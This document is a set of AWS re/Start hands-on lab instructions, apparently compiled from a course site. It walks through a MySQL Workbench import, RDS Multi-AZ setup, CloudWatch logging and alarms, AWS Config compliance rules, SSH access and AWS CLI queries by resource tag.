4.1. Select **Server**→**Data Import**.

4.2. In the Administration - Data Import/Restore pane, select the **Import from Self-Contained File** radio button.



4.3. Change the import path to: **work / pub1.sql**



4.4. Next to the **Default Target Schema** drop-down list, select **New**.

4.5. In the Create Schema dialog box, in the **Name of schema to create** text box, type **pub1** and select **OK**.



4.6. Select **Start Import**.



5. Verify that the import was successful.

5.1. In the navigation pane, go the **Schemas** tab.

5.2. Left-click on **Refresh button**.

5.3. Expand **pub1**→**Tables** and verify that there are six tables.



[**An Introduction to Databases**](https://awsrestart.instructure.com/courses/590/modules/items/238774)

[**Build Your Database Server and Interact with Your DB Using an App**](https://awsrestart.instructure.com/courses/590/modules/items/238803)



## Task 1: Create a Security Group for the RDS DB Instance

In this task, you will create a security group to allow your web server to access your RDS DB instance. The security group will be used when you launch the database instance.

1. In the **AWS Management Console**, on the **Services** menu, click **VPC**.
2. In the left navigation pane, click **Security Groups**.
3. Click **Create security group** and then configure:
   * **Security group name:** DB Security Group
   * **Description:** Permit access from Web Security Group
   * **VPC:** Lab VPC

You will now add a rule to the security group to permit inbound database requests. The security group currently has no rules. You will add a rule to permit access from the Web Security Group.

1. In the **Inbound rules** section, click **Add rule**, then configure:
   * **Type:** MySQL/Aurora (3306)
   * **CIDR, IP, Security Group or Prefix List:** Type sg and then select Web Security Group.

This configures the Database security group to permit inbound traffic on port 3306 from any EC2 instance that is associated with the Web Security Group.

1. Scroll to the bottom of the screen, then click **Create security group**

You will use this security group when launching the Amazon RDS database.

## Task 2: Create a DB Subnet Group

In this task, you will create a DB subnet group that is used to tell RDS which subnets can be used for the database. Each DB subnet group requires subnets in at least two Availability Zones.

1. On the **Services** menu, click **RDS**.
2. In the left navigation pane, click **Subnet groups**.

If the navigation pane is not visible, click the menu icon in the top-left corner.

1. Click **Create DB Subnet Group** then configure:
   * **Name:** DB Subnet Group
   * **Description:** DB Subnet Group
   * **VPC ID:** Lab VPC
2. In the **Add subnets** section for Availability zones, click the , then:
   * Select the first Availability zone
   * Select the second Availability zone
3. For **Subnets**, click the , then:
   * For the first Availability zone, select 10.0.1.0/24
   * For the second Availability zone, select 10.0.3.0/24
4. Click **Create**

This adds Private Subnet 1 (10.0.1.0/24) and Private Subnet 2 (10.0.3.0/24). You will use this DB subnet group when creating the database in the next task.

## Task 3: Create an Amazon RDS DB Instance

In this task, you will configure and launch a Multi-AZ Amazon RDS for MySQL database instance.

Amazon RDS ***Multi-AZ*** deployments provide enhanced availability and durability for Database (DB) instances, making them a natural fit for production database workloads. When you provision a Multi-AZ DB instance, Amazon RDS automatically creates a primary DB instance and synchronously replicates the data to a standby instance in a different Availability Zone (AZ).

1. In the left navigation pane, click **Databases**.
2. Click **Create database**

If you see **Switch to the new database creation flow** at the top of the screen, please click it.

1. Select **MySQL**.
2. Under **Settings**, configure:
   * **DB instance identifier:** lab-db
   * **Master username:** main
   * **Master password:** lab-password
   * **Confirm password:** lab-password
3. Under **DB instance size**, configure:
   * Select **Burstable classes (includes t classes)**.
   * Select db.t3.micro. **Note**: If the db.t3.micro instance is not available in the Availability Zone, choose db.t2.micro instead.
4. Under **Storage**, configure:
   * Select General Purpose (SSD) under **Storage type**.
5. Under **Connectivity**, configure:
   * **Virtual Private Cloud (VPC):** Lab VPC
6. Expand **Additional connectivity configuration**.
7. For **Existing VPC security groups:**
   * Select **DB Security Group** to highlight it in blue
   * De-select default
8. Expand **Additional configuration**, then configure:
   * **Initial database name:** lab
   * Uncheck **Enable automatic backups**.

This will turn off backups, which is not normally recommended, but will make the database deploy faster for this lab.

1. Scroll to the bottom of the screen, then click **Create database**

Your database will now be launched.

1. Click **lab-db** (click the link itself).

You will now need to wait **approximately 4 minutes** for the database to be available. The deployment process is deploying a database in two different Availability zones.

While you are waiting, you might want to review the [Amazon RDS FAQs](https://aws.amazon.com/rds/faqs/) or grab a cup of coffee.

1. Wait until **Info** changes to **Modifying** or **Available**.
2. Scroll down to the **Connectivity** section and copy the **Endpoint** field.

It will look similar to: lab-db.cggq8lhnxvnv.us-west-2.rds.amazonaws.com

1. Paste the Endpoint value into a text editor. You will use it later in the lab.

## Task 4: Interact with Your Database

In this task, you will open a web application running on your web server and configure it to use the database.

1. Copy the **WebServer** IP address by selecting **i AWS Details** above these instructions you are currently reading.
2. Open a new web browser tab, paste the WebServer IP address and press Enter.

The web application will be displayed, showing information about the EC2 instance.

1. Click the **RDS** link at the top of the page.

You will now configure the application to connect to your database.

1. Configure the following settings:
   * **Endpoint:** Paste the Endpoint you copied to a text editor earlier
   * **Database:** lab
   * **Username:** main
   * **Password:** lab-password
   * Click **Submit**

A message will appear explaining that the application is running a command to copy information to the database. After a few seconds the application will display an **Address Book**.

The Address Book application is using the RDS database to store information.

1. Test the web application by adding, editing and removing contacts.

The data is being persisted to the database and is automatically replicating to the second Availability Zone.

[**Working with AWS CloudTrail**](https://awsrestart.instructure.com/courses/590/modules/items/238926)

## Task 1: Installing the CloudWatch agent

1. In the **AWS Management Console**, on the **Services** menu, select **Systems Manager**.
2. In the left navigation pane, choose **Run Command**.

 If there is no visible navigation pane, choose the  icon in the top-left corner to make it appear.

You will use the Run Command to deploy a pre-written command that installs the CloudWatch agent.

1. Choose **Run a Command**
2. Select the button next to  **AWS-ConfigureAWSPackage** (typically appears toward the top of the list).
3. Scroll to the **Command parameters** section and configure the following information:

* **Action:** Select **Install**.
* **Name:** Enter AmazonCloudWatchAgent
* **Version:** Enter latest

1. In the **Targets** section, select **Choose instances manually**, and then under **Instances**, select the check box next to **Web Server**.

This configuration installs the CloudWatch agent on the web server.

1. At the bottom of the page, choose **Run**
2. Wait for the **Overall status** to change to **Success**. You can occasionally choose  refresh toward the top of the page to update the status.

You can view the output from the job to confirm that it ran successfully.

1. Under **Targets and outputs**, choose the instance name displayed under **Instance ID**.
2. Expand  **Step 1 - Output**.

You should see the message **Successfully installed arn:aws:ssm:::package/AmazonCloudWatchAgent**.

If you see the message **Step execution skipped due to unsatisfied preconditions: '"StringEquals": [platformType, Windows]'. Step name: createDownloadFolder**, then expand  **Step 2 - Output** instead. You can select this option because the instance you are using was created from a Linux AMI. You can safely ignore this message.

You now configure the CloudWatch agent to collect the desired log information. The instance has a web server installed, so you configure the CloudWatch agent to collect the web server logs and general system metrics.

You will store the configuration file in AWS Systems Manager Parameter Store, which the CloudWatch agent can then retrieve.

1. In the left navigation pane, choose **Parameter Store**.
2. Choose **Create parameter**, and then configure the following information:
   * **Name:** Enter Monitor-Web-Server
   * **Description:** Enter Collect web logs and system metrics
   * **Value:** Copy and paste the following configuration:

{

 "logs": {

   "logs_collected": {

     "files": {

       "collect_list": [

        {

           "log_group_name": "HttpAccessLog",

           "file_path": "/var/log/httpd/access_log",

           "log_stream_name": "{instance_id}",

           "timestamp_format": "%b %d %H:%M:%S"

        },

        {

           "log_group_name": "HttpErrorLog",

           "file_path": "/var/log/httpd/error_log",

           "log_stream_name": "{instance_id}",

           "timestamp_format": "%b %d %H:%M:%S"

        }

      ]

    }

  }

},

 "metrics": {

   "metrics_collected": {

     "cpu": {

       "measurement": [

         "cpu_usage_idle",

         "cpu_usage_iowait",

         "cpu_usage_user",

         "cpu_usage_system"

      ],

       "metrics_collection_interval": 10,

       "totalcpu": false

    },

     "disk": {

       "measurement": [

         "used_percent",

         "inodes_free"

      ],

       "metrics_collection_interval": 10,

       "resources": [

         "*"

      ]

    },

     "diskio": {

       "measurement": [

         "io_time"

      ],

       "metrics_collection_interval": 10,

       "resources": [

         "*"

      ]

    },

     "mem": {

       "measurement": [

         "mem_used_percent"

      ],

       "metrics_collection_interval": 10

    },

     "swap": {

       "measurement": [

         "swap_used_percent"

      ],

       "metrics_collection_interval": 10

    }

  }

}

}

Examine the above configuration. It defines the following items to be monitored:

* + **Logs:** Two web server log files to be collected and sent to CloudWatch Logs
  + **Metrics:** CPU, disk, and memory metrics to sent to CloudWatch Metrics

1. Choose **Create parameter**

This parameter will be referenced when starting the CloudWatch agent.

You now use another Run Command to start the CloudWatch agent on the web server.

1. In the left navigation pane, choose **Run Command**.
2. Choose **Run command**
3. Choose the  box, and then select the following:
   * Select **Document name prefix**.
   * Select **Equals**.
   * Enter AmazonCloudWatch-ManageAgent
   * Verify that the filter is **Document name prefix : Equals : AmazonCloudWatch-ManageAgent**
   * Press Enter.

Before running the command, you can view the definition of the command.

1. Choose **AmazonCloudWatch-ManageAgent** (choose the name itself).

A new web browser tab opens that shows the definition of the command.

Browse through the content of each tab to see how a command document is defined.

1. Choose the **Content** tab, and scroll to the bottom to see the actual script that will run on the target instance.

The script references the AWS Systems Manager Parameter Store because it retrieves the CloudWatch agent configuration that you defined earlier.

1. Close the current web browser tab, which should return you to the **Run a command** tab that you were using earlier.

Verify that you have selected the button  next to **AmazonCloudWatch-ManageAgent**.

1. In the **Command parameters** section, configure the following information:
   * **Action:** Select **configure**.
   * **Mode:** Select **ec2**.
   * **Optional Configuration Source:** Select **ssm**.
   * **Optional Configuration Location:** Enter Monitor-Web-Server
   * **Optional Restart:** Select **yes**.

This configures the agent to use the configuration you previously stored in the Parameter Store.

1. In the **Targets** section, select **Choose instances manually**.
2. In the **Instances** section, select the check box next to **Web Server**.
3. Choose **Run**
4. Wait for the **Overall status** to change to **Success**. You can occasionally choose  refresh toward the top of the page to update the status.

The CloudWatch agent is now running on the instance and sending log and metric data to CloudWatch.

## Task 2: Monitoring application logs using CloudWatch Logs

1. Choose the Details dropdown menu above these instructions, and then choose Show

Copy the **WebServerIP** value.

1. Open a new web browser tab, paste the **WebServerIP** you copied, and then press Enter.

You should see a web server **Test Page**.

You now generate log data by attempting to access a page that does not exist.

1. Append /start to the browser URL, and press Enter.

You receive an error message because the page is not found. This is okay! It generates data in the access logs that are being sent to CloudWatch Logs.

1. Keep this tab open in your web browser, but return to the browser tab showing the AWS Management Console.
2. From the **Services** menu, choose **CloudWatch**.
3. In the left navigation pane, choose **Log groups**.

You should see two logs listed: **HttpAccessLog** and **HttpErrorLog**.

 If these logs are not listed, try waiting a minute, and then choose  **Refresh**.

1. Choose **HttpAccessLog** (choose the name itself).
2. In the **Logs streams** section, choose the **Log stream** in the table (choose the name itself). It has the same ID as the EC2 instance that the log is attached to.

Log data should be displayed, consisting of **GET** requests that were sent to the web server. You can view additional information by choosing  to expand the lines. The log data includes information about the computer and the browser that made the request.

You should see a line with your **/start** request with a code of 404, which means that the page was not found.

This demonstrates how log files can be automatically shipped from an EC2 instance or an on-premises server to CloudWatch Logs. The log data is accessible without having to log in to each individual server. Log data can also be collected from multiple servers, such as an Auto Scaling fleet of web servers.

### Create a metric filter in CloudWatch Logs

You now configure a filter to identify **404 Errors** in the log file. This error would normally indicate that the web server is generating invalid links that users are choosing.

1. In the left navigation pane, choose **Log groups**.
2. Select the check box next to **HttpAccessLog**.
3. From the **Actions** dropdown menu, select **Create metric filter**.

A filter pattern defines the fields in the log file and filters the data for specific values.

1. Paste the following line into the **Filter pattern** box:

[ip, id, user, timestamp, request, status_code=404, size]

This line tells CloudWatch Logs how to interpret the fields in the log data and defines a filter to find lines only with **status_code=404**, which indicates that a page was not found.

1. In the **Test pattern** section, use the dropdown menu to select the EC2 instance id. It is be similar to **i-0f07ab62aae4xxxx9**.
2. Choose **Test pattern**
3. In the **Results** section, choose **Show test results**.

You should see at least one result with a **$status_code** of **404**. This status code indicates that a page was requested that was not found.

1. Choose **Next**
2. In the **Create filter name** section, in the **Filter name** box, enter 404Errors
3. In the **Metric details** section, configure the following information:
   * **Metric namespace:** Enter LogMetrics
   * **Metric name:** Enter 404Errors
   * **Metric value:** Enter 1
4. Choose **Next**
5. On the **Review and create** page, choose **Create metric filter**

This metric filter can now be used in an alarm.

### Create an alarm using the filter

You now configure an alarm to send a notification when too many **404 Not Found** errors are received.

1. In the **404Errors** panel, choose the check box in the top-right corner.
2. In the **Metric filters** section, choose **Create alarm**
3. Configure the following settings:
   * In the **Metrics** section, for **Period**, select **1 minute**.
   * In the **Conditions** section, select the following:
     + **Whenever 404Errors is**: Select  **Greater/Equal**
     + **than**: Enter 5
   * Choose **Next**
4. In the **Notification** section, configure the following:
   * **Select an SNS Topic:** Select  **Create new topic**.
   * **Email endpoints that will receive the notification:** Enter an email address that you can access from the classroom.
   * Choose **Create topic**
   * Choose **Next**
5. For **Name and description**, configure the following settings:
   * **Alarm name:** Enter 404 Errors
   * **Alarm description:** Enter Alert when too many 404s detected on an instance
   * Choose **Next**
6. Choose **Create alarm**
7. Go to your email, look for a confirmation message, and select the **Confirm subscription** link.
8. Return to the AWS Management Console.
9. In the left navigation pane, choose **CloudWatch** (at the very top).

Your alarm should appear in orange, indicating that there is **Insufficient data** to trigger the alarm. This alarm appears because no data has been received in the past minute.

You now access the web server to generate log data.

1. Return to the web browser tab with the web server.

 If the web server browser tab is no longer open, choose the Details dropdown menu above these instructions, and then choose Show

Copy the **WebServerIP** value, and paste it into a new browser tab.

1. Attempt to go to pages that do not exist by adding a page name after the IP address. Repeat this step at least five times.

For example, enter http://192.0.2.0/start2

Each separate request generates a separate log entry.

1. Wait 1-2 minutes for the alarm to trigger. In the AWS Management Console, you can occasionally choose  **Refresh** to update the status.

The graph shown on the CloudWatch page should turn red to indicate that it is in the **Alarm** state.

1. Check your email. You should have received an email with the subject **ALARM: "404 Errors"**.

This task demonstrates how you can create an alarm from application log data and receive alerts when unusual behavior is detected in the log file. The log file is accessible within CloudWatch Logs to perform further analysis to diagnose the activities that triggered the alarm.

## Task 3: Monitoring instance metrics using CloudWatch

1. On the **Services** menu, choose **EC2**.
2. In the left navigation pane, choose **Instances**.
3. Select the check box next to **Web Server**.
4. Choose the **Monitoring** tab in the lower half of the page.

Examine the metrics presented. You can also select a chart to display more information.

CloudWatch captures metrics about CPU, disk, and network usage on the instance. These metrics view the instance from the outside as a virtual machine but do not give insight into what is running inside the instance, such as measuring free memory or free disk space. Fortunately, you can obtain information about what is happening inside the instance by using information that the CloudWatch agent captures because the CloudWatch agent runs inside the instance to collect metrics.

1. From the **Services menu**, select **CloudWatch**.
2. In the left navigation pane, choose **Metrics**.

The lower half of the page displays the various metrics that CloudWatch has collected. AWS automatically generates some of these metrics, and the CloudWatch agent collects some others.

1. Choose **CWAgent**, and then choose **device, fstype, host, path**.

You see the disk space metrics that the CloudWatch agent is capturing.

1. In the **All metrics** tab above the table, choose **CWAgent** (in the line that says **All > CWAgent > device, fstype, host, path**).
2. Choose **host**.

You see metrics relating to system memory.

1. In the **All metrics** tab above the table, choose **All** (in the line that says **All > CWAgent > device, fstype, host, path**).

## Task 4: Creating real time notifications

1. In the left navigation pane, choose **Rules**.
2. Choose **Create rule**
3. In the **Event Source** section, configure the following settings:
   * **Service Name:** Select **EC2**.
   * **Event Type:** Select **EC2 Instance State-change Notification**.
   * Select the check box for  **Specific state(s)**.
   * From the dropdown menu, select **stopped** and **terminated**.
4. In the **Targets** section on the right, configure the following settings:
   * Select **Add target**.
   * In the dropdown menu with **Lambda function**, select **SNS topic**.
   * For **Topic**, select the **Default_CloudWatch_Alarms_Topic** option.
5. At the bottom of the page, choose **Configure details**
6. In the **Rule definition**, configure the following settings:
   * For **Name**, enter Instance_Stopped_Terminated
   * Choose **Create rule**

### Configure a real time notification

You can configure Amazon Simple Notification Service (Amazon SNS) to send the real time notifications to your phone via SMS, or to your email address. Because configuring SMS messaging requires opening a ticket with AWS Support as well as time to configure the changes to your account, you will use the same email address you used earlier to complete this exercise.

1. On the **Services** menu, choose **Simple Notification Service**.
2. In the left navigation pane, choose **Topics**.
3. Choose the link in the **Name** column.
4. On the **Services** menu, choose **EC2**.
5. In the left navigation pane, choose **Instances**.
6. Select the check box next to **Web Server**.
7. Choose **Instance state**, then **Stop instance**, and then **Stop**

The **Web Server** instance enters the **Stopping** state. After a minute, it enters the **Stopped** state.

## Task 5: Monitoring for infrastructure compliance

1. On the **Services** menu, choose **Config**.
2. If a **Get started** button appears, do the following:
   * Choose **Get started**
   * Choose **Next**
   * Choose **Next**
   * Choose **Confirm**
3. In the left navigation pane, choose **Rules** (the one toward the top).
4. Choose **Add rule**
5. In the **AWS Managed Rules** section in the search field, enter required-tags
6. Select the button next to **required-tags**.
7. Choose **Next**

You configure the rule to require a project code for each resource.

1. In the **Configure rule** page, scroll to **Parameters**, and configure the following settings:
   * To the right of **tag1Key**, enter project (replace any existing value).
   * Choose **Next** (at the bottom of the page).
   * Choose **Add rule**

This rule now looks for resources that do not have a **project** tag. This takes a few minutes to complete, so continue with the next steps. You do not need to wait.

You now add a rule that looks for EBS volumes that are not attached to EC2 instances.

1. Choose **Add rule**
2. In the **AWS Managed Rules** section in the search field, enter ec2-volume-inuse-check
3. Select the button next to **ec2-volume-inuse-check**.
4. Choose **Next**
5. Choose **Next** again.
6. Choose **Add rule**
7. Wait until at least one of the rules has completed evaluation. Refresh your browser page if necessary.

 If you receive a message that there are **No resources in scope**, wait a few minutes longer. This message is an indication that AWS Config is still scanning available resources. The message eventually disappears.

1. Choose each of the rules to view the result of the audits.

The following should be among the results:

* + **required-tags:** A compliant EC2 instance (because the Web Server has a **project** tag) and many non-compliant resources that do not have a **project** tag
  + **ec2-volume-inuse-check:** One compliant volume (attached to an instance) and one non-compliant volume (not attached to an instance)

AWS Config has a large library of pre-defined compliance checks, and you can create additional checks by writing your own AWS Config rule using Lambda.

[**Managing Resources with Tagging**](https://awsrestart.instructure.com/courses/590/modules/items/238931)

## Task 1: Using Tags to Manage Resources

### Windows Users: Using SSH to Connect

These instructions are for Windows users only.

1. In the **AWS Management Console**, on the **Services** menu, click **EC2**.
2. In the left navigation pane, click **Instances**.
3. Select the **Command Host**.
4. Copy the **IPv4 Public IP** from the Description in the lower pane.
5. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PPK** button and save the **labsuser.ppk** file. Typically your browser will save it to the Downloads directory.
   * Then exit the Details panel by clicking on the **X**.
6. Download needed software.
   * You will use **PuTTY** to SSH to Amazon EC2 instances. If you do not have PuTTY installed on your computer, [download it here](https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe).
7. Open **putty.exe**
8. Configure PuTTY to not timeout:
   * Click **Connection**
   * Set **Seconds between keepalives** to 30

This allows you to keep the PuTTY session open for a longer period of time.

1. Configure your PuTTY session:
   * Click **Session**
   * **Host Name (or IP address):** Paste the **Public IPv4** value you copied to your clipboard earlier in the lab.
   * Back in PuTTy, in the **Connection** list, expand **SSH**
   * Click **Auth** (don't expand it)
   * Click **Browse**
   * Browse to and select the lab#.ppk file that you downloaded
   * Click **Open** to select it
   * Click **Open**
2. Click **Yes**, to trust the host and connect to it.
3. When prompted **login as**, enter: ec2-user

This will connect you to the EC2 instance.

### Mac  and Linux  Users

1. In the **AWS Management Console**, on the **Services** menu, click **EC2**.
2. In the left navigation pane, click **Instances**.
3. Select the **Command Host**.
4. Copy the **IPv4 Public IP** from the Description in the lower pane.
5. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PEM** button and save the **labsuser.pem** file.
   * Then exit the Details panel by clicking on the **X**.
6. Open a terminal window, and change directory cd to the directory where the labsuser.pem file was downloaded.

For example, run this command, if it was saved to your Downloads directory:

cd ~/Downloads

1. Change the permissions on the key to be read only, by running this command:

chmod 400 labsuser.pem

1. Return to the terminal window and run this command (replace **<public-ip>** with the **Public IPv4** value you copied to your clipboard earlier in the lab):

ssh -i labsuser.pem ec2-user@<public-ip>

1. Type yes when prompted to allow a first connection to this remote SSH server.

Because you are using a key pair for authentication, you will not be prompted for a password.

### Finding Development Instances For The Project

Now that you are logged in, you can use the AWS CLI to find the resources in your private subnet that belong to the **ERPSystem** project and are in the Environment named **development**. You will also see how to use the AWS CLI **--query** option to produce richly formatted results.

1. To find all instances in your account that are tagged with a tag of **Project** and a value of **ERPSystem**, copy the following command and run it in the Linux terminal window:

aws ec2 describe-instances --filter "Name=tag:Project,Values=ERPSystem"

The command should output the full set of parameters available for all seven instances that are tagged **Project=ERPSystem**. This is a lot of output, and most of it does not apply to this lab. In the next step, you will use the **--query** parameter to narrow down the results.

1. Use the --query parameter to limit the output of the previous command to only the instance ID of the discovered instance:

aws ec2 describe-instances --filter "Name=tag:Project,Values=ERPSystem" --query 'Reservations[*].Instances[*].InstanceId'

Your output entries will now consist of a list of instance IDs:

[   
[  
"i-135b491e"   
],   
[   
"i-3e584a33"   
],   
…   
]

The **--query** command used in this example uses the JMESPath wildcard syntax to specify that the command should iterate through all reservations and all instances and return the InstanceId for each instance in the return results. This is an improvement over returning every property of our instances. But what if you want to include multiple fields in the output?

1. Copy the following command and run it in the Linux terminal window to include both the instance ID and the Availability Zone of each instance in your return result:

aws ec2 describe-instances --filter "Name=tag:Project,Values=ERPSystem" --query 'Reservations[*].Instances[*].{ID:InstanceId,AZ:Placement.AvailabilityZone}'

